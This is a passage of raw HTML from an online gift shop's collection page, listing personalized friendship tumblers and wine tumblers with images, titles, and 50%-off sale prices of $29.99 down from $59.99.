                  srcset="//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-660212.jpg?v=1718947349&width=165 165w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-660212.jpg?v=1718947349&width=360 360w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-660212.jpg?v=1718947349&width=533 533w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-660212.jpg?v=1718947349&width=720 720w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-660212.jpg?v=1718947349&width=940 940w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-660212.jpg?v=1718947349&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-660212.jpg?v=1718947349 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-660212.jpg?v=1718947349&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6789700190290"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6789700190290 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6789700190290"
              >
                Best Friends - Dear Bestie No Matter How Many Friends I Have Your Bestie For Life, Sincerely Your Bestie For Life - Personalized Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6789700190290"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6789700190290"
            
          >
            <a
              href="/products/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-6789700190290"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6789700190290 Badge-template--15782520324178__main-collection-product-grid-6789700190290"
            >
              Best Friends - Dear Bestie No Matter How Many Friends I Have Your Bestie For Life, Sincerely Your Bestie For Life - Personalized Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6789700190290"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-976799.webp?v=1762473402&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-976799.webp?v=1762473402&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-976799.webp?v=1762473402&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-976799.webp?v=1762473402&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-976799.webp?v=1762473402 900w
                "
                src="//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-976799.webp?v=1762473402&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Friends - Together Forever - Personalized Tumbler (BL) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="900"
                id='quick-add-template--15782520324178__main-collection-product-grid7128789811282-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-746148.jpg?v=1718949982&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-746148.jpg?v=1718949982&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-746148.jpg?v=1718949982&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-746148.jpg?v=1718949982&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-746148.jpg?v=1718949982&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-746148.jpg?v=1718949982&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-746148.jpg?v=1718949982 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/friends-together-forever-personalized-tumbler-bl-746148.jpg?v=1718949982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/friends-together-forever-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7128789811282"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7128789811282 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7128789811282"
              >
                Friends - Together Forever - Personalized Tumbler (BL)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7128789811282"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7128789811282"
            
          >
            <a
              href="/products/friends-together-forever-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7128789811282"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7128789811282 Badge-template--15782520324178__main-collection-product-grid-7128789811282"
            >
              Friends - Together Forever - Personalized Tumbler (BL)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7128789811282"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7190561816658-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-296272.jpg?v=1718947512&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7190561816658"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7190561816658 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7190561816658"
              >
                Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7190561816658"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7190561816658"
            
          >
            <a
              href="/products/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn"
              id="CardLink-template--15782520324178__main-collection-product-grid-7190561816658"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7190561816658 Badge-template--15782520324178__main-collection-product-grid-7190561816658"
            >
              Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7190561816658"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-423226.jpg?v=1762475416&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-423226.jpg?v=1762475416&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-423226.jpg?v=1762475416&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-423226.jpg?v=1762475416&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-423226.jpg?v=1762475416&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-423226.jpg?v=1762475416&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-423226.jpg?v=1762475416 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-423226.jpg?v=1762475416&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Friends - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7190542581842-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-623334.jpg?v=1718949892&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-623334.jpg?v=1718949892&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-623334.jpg?v=1718949892&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-623334.jpg?v=1718949892&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-623334.jpg?v=1718949892&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-623334.jpg?v=1718949892&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-623334.jpg?v=1718949892 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-623334.jpg?v=1718949892&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7190542581842"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7190542581842 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7190542581842"
              >
                Friends - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7190542581842"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7190542581842"
            
          >
            <a
              href="/products/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7190542581842"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7190542581842 Badge-template--15782520324178__main-collection-product-grid-7190542581842"
            >
              Friends - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7190542581842"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-399240.jpg?v=1762473397&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-399240.jpg?v=1762473397&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-399240.jpg?v=1762473397&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-399240.jpg?v=1762473397&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-399240.jpg?v=1762473397&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-399240.jpg?v=1762473397&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-399240.jpg?v=1762473397 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-399240.jpg?v=1762473397&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Friendship Cheers 20oz Stainless Steel Tumbler - Personalized Drinkware (BL) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7128776343634-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-137256.jpg?v=1718949987&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-137256.jpg?v=1718949987&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-137256.jpg?v=1718949987&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-137256.jpg?v=1718949987&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-137256.jpg?v=1718949987&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-137256.jpg?v=1718949987&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-137256.jpg?v=1718949987 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-137256.jpg?v=1718949987&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/there-is-no-greater-gift-than-friendship-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7128776343634"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7128776343634 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7128776343634"
              >
                Friendship Cheers 20oz Stainless Steel Tumbler - Personalized Drinkware (BL)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7128776343634"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
